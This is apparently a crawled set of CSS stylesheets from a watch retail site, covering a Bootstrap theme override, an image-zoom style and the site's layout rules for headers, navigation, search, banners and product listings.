
.btn-primary .badge,

.btn-success .badge,

.btn-info .badge,

.btn-warning .badge,

.btn-danger .badge {

  text-shadow: none;

}

.btn:active,

.btn.active {

  background-image: none;

}

.btn-default {

	color:#fff;

	background:#14868A;

	border:1px solid #14868A;
	
	font-weight: bold;

}

.btn-default:hover,

.btn-default:focus {

  background-color: #097175;

  border-color:#097175;

  background-position: 0 -15px;

}

.btn-default:active,

.btn-default.active {

  background-color: #e0e0e0;

  border-color: #e0e0e0;

}

.btn-default.disabled,

.btn-default[disabled],

fieldset[disabled] .btn-default,

.btn-default.disabled:hover,

.btn-default[disabled]:hover,

fieldset[disabled] .btn-default:hover,

.btn-default.disabled:focus,

.btn-default[disabled]:focus,

fieldset[disabled] .btn-default:focus,

.btn-default.disabled.focus,

.btn-default[disabled].focus,

fieldset[disabled] .btn-default.focus,

.btn-default.disabled:active,

.btn-default[disabled]:active,

fieldset[disabled] .btn-default:active,

.btn-default.disabled.active,

.btn-default[disabled].active,

fieldset[disabled] .btn-default.active {

  background-color: #e0e0e0;

  background-image: none;

}

.btn-primary {

  background-color:#000;

  border:1px solid #000;

}

.btn-primary:hover,

.btn-primary:focus {

  background-color: #545454;

  border:1px solid #545454;

}

.btn-primary:active,

.btn-primary.active {

  background-color: #545454;

  border:1px solid #545454;

}

.btn-primary.disabled,

.btn-primary[disabled],

fieldset[disabled] .btn-primary,

.btn-primary.disabled:hover,

.btn-primary[disabled]:hover,

fieldset[disabled] .btn-primary:hover,

.btn-primary.disabled:focus,

.btn-primary[disabled]:focus,

fieldset[disabled] .btn-primary:focus,

.btn-primary.disabled.focus,

.btn-primary[disabled].focus,

fieldset[disabled] .btn-primary.focus,

.btn-primary.disabled:active,

.btn-primary[disabled]:active,

fieldset[disabled] .btn-primary:active,

.btn-primary.disabled.active,

.btn-primary[disabled].active,

fieldset[disabled] .btn-primary.active {

  background-color: #545454;

  border:1px solid #545454;

}

.btn-primary:active:focus { background-color:#545454; border:1px solid #545454;}

.btn-success {

  background-image: -webkit-linear-gradient(top, #5cb85c 0%, #419641 100%);

  background-image:      -o-linear-gradient(top, #5cb85c 0%, #419641 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));

  background-image:         linear-gradient(to bottom, #5cb85c 0%, #419641 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff419641', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  background-repeat: repeat-x;

  border-color: #3e8f3e;

}

.btn-success:hover,

.btn-success:focus {

  background-color: #419641;

  background-position: 0 -15px;

}

.btn-success:active,

.btn-success.active {

  background-color: #419641;

  border-color: #3e8f3e;

}

.btn-success.disabled,

.btn-success[disabled],

fieldset[disabled] .btn-success,

.btn-success.disabled:hover,

.btn-success[disabled]:hover,

fieldset[disabled] .btn-success:hover,

.btn-success.disabled:focus,

.btn-success[disabled]:focus,

fieldset[disabled] .btn-success:focus,

.btn-success.disabled.focus,

.btn-success[disabled].focus,

fieldset[disabled] .btn-success.focus,

.btn-success.disabled:active,

.btn-success[disabled]:active,

fieldset[disabled] .btn-success:active,

.btn-success.disabled.active,

.btn-success[disabled].active,

fieldset[disabled] .btn-success.active {

  background-color: #419641;

  background-image: none;

}

.btn-info {

  background-image: -webkit-linear-gradient(top, #5bc0de 0%, #2aabd2 100%);

  background-image:      -o-linear-gradient(top, #5bc0de 0%, #2aabd2 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));

  background-image:         linear-gradient(to bottom, #5bc0de 0%, #2aabd2 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2aabd2', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  background-repeat: repeat-x;

  border-color: #28a4c9;

}

.btn-info:hover,

.btn-info:focus {

  background-color: #2aabd2;

  background-position: 0 -15px;

}

.btn-info:active,

.btn-info.active {

  background-color: #2aabd2;

  border-color: #28a4c9;

}

.btn-info.disabled,

.btn-info[disabled],

fieldset[disabled] .btn-info,

.btn-info.disabled:hover,

.btn-info[disabled]:hover,

fieldset[disabled] .btn-info:hover,

.btn-info.disabled:focus,

.btn-info[disabled]:focus,

fieldset[disabled] .btn-info:focus,

.btn-info.disabled.focus,

.btn-info[disabled].focus,

fieldset[disabled] .btn-info.focus,

.btn-info.disabled:active,

.btn-info[disabled]:active,

fieldset[disabled] .btn-info:active,

.btn-info.disabled.active,

.btn-info[disabled].active,

fieldset[disabled] .btn-info.active {

  background-color: #2aabd2;

  background-image: none;

}

.btn-warning {

  background-image: -webkit-linear-gradient(top, #f0ad4e 0%, #eb9316 100%);

  background-image:      -o-linear-gradient(top, #f0ad4e 0%, #eb9316 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));

  background-image:         linear-gradient(to bottom, #f0ad4e 0%, #eb9316 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffeb9316', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  background-repeat: repeat-x;

  border-color: #e38d13;

}

.btn-warning:hover,

.btn-warning:focus {

  background-color: #eb9316;

  background-position: 0 -15px;

}

.btn-warning:active,

.btn-warning.active {

  background-color: #eb9316;

  border-color: #e38d13;

}

.btn-warning.disabled,

.btn-warning[disabled],

fieldset[disabled] .btn-warning,

.btn-warning.disabled:hover,

.btn-warning[disabled]:hover,

fieldset[disabled] .btn-warning:hover,

.btn-warning.disabled:focus,

.btn-warning[disabled]:focus,

fieldset[disabled] .btn-warning:focus,

.btn-warning.disabled.focus,

.btn-warning[disabled].focus,

fieldset[disabled] .btn-warning.focus,

.btn-warning.disabled:active,

.btn-warning[disabled]:active,

fieldset[disabled] .btn-warning:active,

.btn-warning.disabled.active,

.btn-warning[disabled].active,

fieldset[disabled] .btn-warning.active {

  background-color: #eb9316;

  background-image: none;

}

.btn-danger {

  background-image: -webkit-linear-gradient(top, #d9534f 0%, #c12e2a 100%);

  background-image:      -o-linear-gradient(top, #d9534f 0%, #c12e2a 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));

  background-image:         linear-gradient(to bottom, #d9534f 0%, #c12e2a 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc12e2a', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  background-repeat: repeat-x;

  border-color: #b92c28;

}

.btn-danger:hover,

.btn-danger:focus {

  background-color: #c12e2a;

  background-position: 0 -15px;

}

.btn-danger:active,

.btn-danger.active {

  background-color: #c12e2a;

  border-color: #b92c28;

}

.btn-danger.disabled,

.btn-danger[disabled],

fieldset[disabled] .btn-danger,

.btn-danger.disabled:hover,

.btn-danger[disabled]:hover,

fieldset[disabled] .btn-danger:hover,

.btn-danger.disabled:focus,

.btn-danger[disabled]:focus,

fieldset[disabled] .btn-danger:focus,

.btn-danger.disabled.focus,

.btn-danger[disabled].focus,

fieldset[disabled] .btn-danger.focus,

.btn-danger.disabled:active,

.btn-danger[disabled]:active,

fieldset[disabled] .btn-danger:active,

.btn-danger.disabled.active,

.btn-danger[disabled].active,

fieldset[disabled] .btn-danger.active {

  background-color: #c12e2a;

  background-image: none;

}

.thumbnail,

.img-thumbnail {

  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .075);

          box-shadow: 0 1px 2px rgba(0, 0, 0, .075);

}

.dropdown-menu > li > a:hover,

.dropdown-menu > li > a:focus {

  background-color: #e8e8e8;

  background-image: -webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);

  background-image:      -o-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));

  background-image:         linear-gradient(to bottom, #f5f5f5 0%, #e8e8e8 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);

  background-repeat: repeat-x;

}

.dropdown-menu > .active > a,

.dropdown-menu > .active > a:hover,

.dropdown-menu > .active > a:focus {

  background-color: #2e6da4;

  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);

  background-image:      -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));

  background-image:         linear-gradient(to bottom, #337ab7 0%, #2e6da4 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);

  background-repeat: repeat-x;

}

.navbar-default {

  background-image: -webkit-linear-gradient(top, #fff 0%, #f8f8f8 100%);

  background-image:      -o-linear-gradient(top, #fff 0%, #f8f8f8 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));

  background-image:         linear-gradient(to bottom, #fff 0%, #f8f8f8 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff8f8f8', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  background-repeat: repeat-x;

  border-radius: 4px;

  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075);

          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075);

}

.navbar-default .navbar-nav > .open > a,

.navbar-default .navbar-nav > .active > a {

  background-image: -webkit-linear-gradient(top, #dbdbdb 0%, #e2e2e2 100%);

  background-image:      -o-linear-gradient(top, #dbdbdb 0%, #e2e2e2 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));

  background-image:         linear-gradient(to bottom, #dbdbdb 0%, #e2e2e2 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb', endColorstr='#ffe2e2e2', GradientType=0);

  background-repeat: repeat-x;

  -webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, .075);

          box-shadow: inset 0 3px 9px rgba(0, 0, 0, .075);

}

.navbar-brand,

.navbar-nav > li > a {

  text-shadow: 0 1px 0 rgba(255, 255, 255, .25);

}

.navbar-inverse {

  background-image: -webkit-linear-gradient(top, #3c3c3c 0%, #222 100%);

  background-image:      -o-linear-gradient(top, #3c3c3c 0%, #222 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));

  background-image:         linear-gradient(to bottom, #3c3c3c 0%, #222 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c', endColorstr='#ff222222', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  background-repeat: repeat-x;

  border-radius: 4px;

}

.navbar-inverse .navbar-nav > .open > a,

.navbar-inverse .navbar-nav > .active > a {

  background-image: -webkit-linear-gradient(top, #080808 0%, #0f0f0f 100%);

  background-image:      -o-linear-gradient(top, #080808 0%, #0f0f0f 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));

  background-image:         linear-gradient(to bottom, #080808 0%, #0f0f0f 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808', endColorstr='#ff0f0f0f', GradientType=0);

  background-repeat: repeat-x;

  -webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, .25);

          box-shadow: inset 0 3px 9px rgba(0, 0, 0, .25);

}

.navbar-inverse .navbar-brand,

.navbar-inverse .navbar-nav > li > a {

  text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

.navbar-static-top,

.navbar-fixed-top,

.navbar-fixed-bottom {

  border-radius: 0;

}

@media (max-width: 767px) {

  .navbar .navbar-nav .open .dropdown-menu > .active > a,

  .navbar .navbar-nav .open .dropdown-menu > .active > a:hover,

  .navbar .navbar-nav .open .dropdown-menu > .active > a:focus {

    color: #fff;

    background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);

    background-image:      -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);

    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));

    background-image:         linear-gradient(to bottom, #337ab7 0%, #2e6da4 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);

    background-repeat: repeat-x;

  }

}

.alert {

  text-shadow: 0 1px 0 rgba(255, 255, 255, .2);

  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05);

          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05);

}

.alert-success {

  background-image: -webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);

  background-image:      -o-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));

  background-image:         linear-gradient(to bottom, #dff0d8 0%, #c8e5bc 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0);

  background-repeat: repeat-x;

  border-color: #b2dba1;

}

.alert-info {

  background-image: -webkit-linear-gradient(top, #d9edf7 0%, #b9def0 100%);

  background-image:      -o-linear-gradient(top, #d9edf7 0%, #b9def0 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));

  background-image:         linear-gradient(to bottom, #d9edf7 0%, #b9def0 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffb9def0', GradientType=0);

  background-repeat: repeat-x;

  border-color: #9acfea;

}

.alert-warning {

  background-image: -webkit-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);

  background-image:      -o-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));

  background-image:         linear-gradient(to bottom, #fcf8e3 0%, #f8efc0 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fff8efc0', GradientType=0);

  background-repeat: repeat-x;

  border-color: #f5e79e;

}

.alert-danger {

  background-image: -webkit-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);

  background-image:      -o-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));

  background-image:         linear-gradient(to bottom, #f2dede 0%, #e7c3c3 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffe7c3c3', GradientType=0);

  background-repeat: repeat-x;

  border-color: #dca7a7;

}

.progress {

  background-image: -webkit-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);

  background-image:      -o-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));

  background-image:         linear-gradient(to bottom, #ebebeb 0%, #f5f5f5 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff5f5f5', GradientType=0);

  background-repeat: repeat-x;

}

.progress-bar {

  background-image: -webkit-linear-gradient(top, #337ab7 0%, #286090 100%);

  background-image:      -o-linear-gradient(top, #337ab7 0%, #286090 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));

  background-image:         linear-gradient(to bottom, #337ab7 0%, #286090 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff286090', GradientType=0);

  background-repeat: repeat-x;

}

.progress-bar-success {

  background-image: -webkit-linear-gradient(top, #5cb85c 0%, #449d44 100%);

  background-image:      -o-linear-gradient(top, #5cb85c 0%, #449d44 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));

  background-image:         linear-gradient(to bottom, #5cb85c 0%, #449d44 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff449d44', GradientType=0);

  background-repeat: repeat-x;

}

.progress-bar-info {

  background-image: -webkit-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);

  background-image:      -o-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));

  background-image:         linear-gradient(to bottom, #5bc0de 0%, #31b0d5 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff31b0d5', GradientType=0);

  background-repeat: repeat-x;

}

.progress-bar-warning {

  background-image: -webkit-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);

  background-image:      -o-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));

  background-image:         linear-gradient(to bottom, #f0ad4e 0%, #ec971f 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffec971f', GradientType=0);

  background-repeat: repeat-x;

}

.progress-bar-danger {

  background-image: -webkit-linear-gradient(top, #d9534f 0%, #c9302c 100%);

  background-image:      -o-linear-gradient(top, #d9534f 0%, #c9302c 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));

  background-image:         linear-gradient(to bottom, #d9534f 0%, #c9302c 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc9302c', GradientType=0);

  background-repeat: repeat-x;

}

.progress-bar-striped {

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

}

.list-group {

  border-radius: 4px;

  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .075);

          box-shadow: 0 1px 2px rgba(0, 0, 0, .075);

}

.list-group-item.active,

.list-group-item.active:hover,

.list-group-item.active:focus {

  text-shadow: 0 -1px 0 #286090;

  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2b669a 100%);

  background-image:      -o-linear-gradient(top, #337ab7 0%, #2b669a 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));

  background-image:         linear-gradient(to bottom, #337ab7 0%, #2b669a 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2b669a', GradientType=0);

  background-repeat: repeat-x;

  border-color: #2b669a;

}

.list-group-item.active .badge,

.list-group-item.active:hover .badge,

.list-group-item.active:focus .badge {

  text-shadow: none;

}

.panel {

  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .05);

          box-shadow: 0 1px 2px rgba(0, 0, 0, .05);

}

.panel-default > .panel-heading {

  background-image: -webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);

  background-image:      -o-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));

  background-image:         linear-gradient(to bottom, #f5f5f5 0%, #e8e8e8 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);

  background-repeat: repeat-x;

}

.panel-primary > .panel-heading {

  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);

  background-image:      -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));

  background-image:         linear-gradient(to bottom, #337ab7 0%, #2e6da4 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);

  background-repeat: repeat-x;

}

.panel-success > .panel-heading {

  background-image: -webkit-linear-gradient(top, #dff0d8 0%, #d0e9c6 100%);

  background-image:      -o-linear-gradient(top, #dff0d8 0%, #d0e9c6 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));

  background-image:         linear-gradient(to bottom, #dff0d8 0%, #d0e9c6 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffd0e9c6', GradientType=0);

  background-repeat: repeat-x;

}

.panel-info > .panel-heading {

  background-image: -webkit-linear-gradient(top, #d9edf7 0%, #c4e3f3 100%);

  background-image:      -o-linear-gradient(top, #d9edf7 0%, #c4e3f3 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));

  background-image:         linear-gradient(to bottom, #d9edf7 0%, #c4e3f3 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffc4e3f3', GradientType=0);

  background-repeat: repeat-x;

}

.panel-warning > .panel-heading {

  background-image: -webkit-linear-gradient(top, #fcf8e3 0%, #faf2cc 100%);

  background-image:      -o-linear-gradient(top, #fcf8e3 0%, #faf2cc 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));

  background-image:         linear-gradient(to bottom, #fcf8e3 0%, #faf2cc 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fffaf2cc', GradientType=0);

  background-repeat: repeat-x;

}

.panel-danger > .panel-heading {

  background-image: -webkit-linear-gradient(top, #f2dede 0%, #ebcccc 100%);

  background-image:      -o-linear-gradient(top, #f2dede 0%, #ebcccc 100%);

  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));

  background-image:         linear-gradient(to bottom, #f2dede 0%, #ebcccc 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffebcccc', GradientType=0);

  background-repeat: repeat-x;

}

.well {

	background:none;

	box-shadow:none;

}

/*# sourceMappingURL=bootstrap-theme.css.map */



--- FILE ---
content_type: text/css
request_url: https://www.watchesreplica.cc/static/u/js/jqzoom/jqzoom.css
body_size: -237
content:
.zoom {
	display:inline-block;
	position: relative;
}
.zoom:after {
	content:'';
	display:block; 
	width:33px; 
	height:33px; 
	position:absolute; 
	top:0;
	right:0;
	background:url(icon.png);
}

.zoom img {
	display: block;
}
.zoom img::selection { background-color: transparent; }

--- FILE ---
content_type: text/css
request_url: https://www.watchesreplica.cc/catalog/view/theme/default/stylesheet/stylesheet_s.css?v=2.1242112112
body_size: 14327
content:
.swiper-container { width: 100%; height: 100%; }

.swiper-pagination-bullet { background: #000; }

.swiper-pagination-bullet-active { background: #BDA87F; }

.swiper-slide .discount { width: 46px; height: 46px; padding-top: 9px; border-radius: 23px; text-transform: uppercase; text-align: center; background: #FF7E00; position: absolute; right: 10px; top: 0px; line-height: normal; color: #fff; }

.s-banner { height: 475px; }

.s-banner-a { width: 100%; height: 100%; display: block; }

.s-index-title { height: 50px; position: relative; text-align: center; margin-bottom: 10px; }

.s-index-title i { position: absolute; z-index: 1; left: 0px; top: 0px; width: 100%; height: 25px; border-bottom: 1px solid #000; display: block; }

.s-index-title div { position: absolute; z-index: 2; left: 0px; top: 0px; width: 100%; height: 50px; text-align: center; }

.s-index-title div span { height: 50px; display: inline-block; line-height: 50px; font-size: 20px; color: #000; padding: 0px 20px; background: #fff; }

.s-product-box .image { text-align: center; }

.s-product-box .image img { display: inline; }

.s-product-box .name { text-align: center; }

@media (max-width:992px) {

.s-product-box .name { display: none; }

.cart-alert-product div.item:nth-child(1) { display: none; }

}

.s-product-box .price { text-align: center; height: 24px; line-height: 24px; }

.s-product-box .price span.was { text-decoration: line-through; color: #000; }

.s-product-box .price span.now { font-weight: bold; color: #000; }

a, img { outline: none; }

a:focus { outline: none; }

a:active { outline: none; }

a:hover { outline: none; }

/*bof u top*/

.u-top { width: 100%; height: 40px; background: #D21044; }

.u-freeshipping { text-align: center; margin-left: 30px; height: 40px; line-height: 40px; }

.u-freeshipping { color: #fff; font-weight: 400; text-transform: uppercase; font-size: 18px; }

.u-link { margin-right: 15px; height: 40px; line-height: 40px; }

.u-link a { margin: 0px 10px; color: #fff; font-weight: 400; text-transform: uppercase; font-size: 14px; }

.u-link a:hover { text-decoration: underline; }

/*eof u top*/

/*bof u header*/

.u-header { width: 100%; background: #fff; height: 133px; position: relative; z-index: 109; box-shadow: 0 2px 5px rgba(0,0,0,.16); }

.u-logo { height: 86px; text-align: center; padding-top: 23px; }

.u-logo img { margin: 0 auto; }



.u-navgation { padding: 0; margin: 0; list-style: none; height: 40px; width: 100%; position: relative; z-index: 8001; }

.u-navgation ul { padding: 0; margin: 0; width: 100%; height: 40px; text-align: left; font-size:0px;}

.u-navgation li { padding: 0; margin: 0; list-style: none; height: 40px; display: inline-block; line-height: 50px; }

.u-navgation li a.lv1 { display: block; height: 40px; line-height: 40px; text-transform: capitalize; font-size: 14px; padding: 0px 14px 0px 14px; font-weight:bold; color: #222; }

.u-navgation li a.lv1:hover { text-decoration:underline; color:#F96302;}

.u-navgation li.active a.lv1 { text-decoration:underline; color:#F96302;}

.u-navgation li span { color: #101010; line-height: 40px; font-weight: bolder; }

.u-navgation li:first-child a.lv1 { padding-left:0px;}





/*.u-navgation li a.lv1:before { content:""; width:8px; height:1px; background:#4d4d4d; position:absolute; right:17px; top:41px; transform:rotate(45deg);}

.u-navgation li a.lv1:after { content:""; width:8px; height:1px; background:#4d4d4d; position:absolute; right:12px; top:41px; transform:rotate(135deg);}*/

/*.u-navgation li a.lv1:hover { border-color:#f4f4f4; background:#fafafa;}

.u-navgation li.active a.lv1 { border-color:#f4f4f4; background:#fafafa;}*/

/*.u-navgation li.active a.lv1:before { right:14px;}

.u-navgation li.active a.lv1:after { right:14px;}*/

.u-navgation-down { position: absolute; left: 0px; top: 40px; width: 300px; background: #fff; padding: 22px; margin: 0 auto; box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.1); border-top:1px solid #000;}

.und-div { background: #fff; border: 1px solid #000; padding: 22px; }

.u-navgation-down dl { padding: 0; margin: 0; width: 210px; float: left; position: relative; padding: 5px 8px; }

.u-navgation-down dt { padding: 0; margin: 0; text-transform: capitalize; font-size: 14px; font-weight: 500; color: #000; text-align: left; line-height: 2; font-weight:bold;}

.u-navgation-down dd.lv1 { padding: 0; margin: 0; text-transform: uppercase; font-size: 17px; font-weight: 500; color: #111; }

.u-navgation-down dt a { color: #111; }

.u-navgation-down dt a:hover { color: #111; text-decoration: underline; }

.u-navgation-down dd { padding: 0; margin: 0; padding: 4px 0px; font-size: 13px; text-align: left; }

.u-navgation-down dd a { color: #111; }

.u-navgation-down dd a:hover { text-decoration: underline; }

.u-navgation-down dl dd.last { position: absolute; left: 8px; bottom: 0px; text-transform: uppercase; font-size: 14px; }

.u-navgation-down dl dd.last a:hover { text-decoration: underline; }

.u-cart { width: 30px; height: 35px; position: absolute; right: 0px; top: 29px; font-weight: bold; text-transform: capitalize; }

.u-cart a { width: 30px; height: 35px; display: block; background: url(../images/11.png) no-repeat -250px 0px; text-align: center; padding-top: 9px; line-height: 18px; }

.b-cart { width: 26px; height: 35px; position: absolute; right: 240px; top: 29px; font-weight: bold; text-transform: capitalize; }

.b-cart a { width: 26px; height: 35px; display: block; background: url(../images/11.png) no-repeat -12px 0px; }

.b-favorites { width: 26px; height: 35px; position: absolute; right: 170px; top: 29px; font-weight: bold; text-transform: capitalize; }

.b-favorites a { width: 26px; height: 35px; display: block; background: url(../images/11.png) no-repeat -90px 0px; }

.b-key { width: 70px; height: 35px; position: absolute; right: 40px; top: 29px; font-weight: bold; text-transform: capitalize; }

.b-key a { width: 26px; height: 35px; display: block; background: url(../images/11.png) no-repeat -165px 0px; }

.trans { float: right; margin-right: 20px; padding-top: 7px; }

/*.u-search-ico { height:36px; margin-top:22px; float:right; position:relative;}

.u-search-ico span { height:36px; width:36px; display:block; background:url(../images/search-btn.svg) no-repeat 7px center; background-size:60%; cursor:pointer;}*/



.u-search { width: 250px; height: 36px; border-bottom: 1px solid #000; border-left: 1px solid #ccc; border-right: 1px solid #ccc; border-top: 1px solid #ccc; position: absolute; left: 0px; top: 30px; padding-left: 9px; padding-right: 9px; z-index: 1001; }

.u-search input[name=search] { border: none; width: 207px; height: 34px; float: left; border: none; }

.u-search input[name=search]:focus { outline: none; }

.u-search a { width: 23px; height: 23px; display: block; float: left; background: url(../images/new.png) no-repeat -58px 0px; margin-top: 5px; }

/*eof u header*/

/*bof u event*/

.u-event-col { float: left; width: 33.333333%; padding: 2px; }

.u-event-col .image { position: relative; z-index: 1; }

.u-event-col .image a { position: absolute; z-index: 2; left: 0px; top: 0px; width: 100%; height: 100%; background: rgba(0,0,0,.25); text-transform: uppercase; text-align: center; padding-top: 31%; font-weight: 400; color: #fff; font-size: 20px; }

.u-event-col .image span:hover { color: #ccc; }

.u-event-col .name { text-transform: uppercase; text-align: center; font-weight: 400; font-size: 26px; padding: 10px 0px; }

.u-event-col .name a { color: #7e6b59; }

.u-event-col .name a:hover { opacity: .8; }

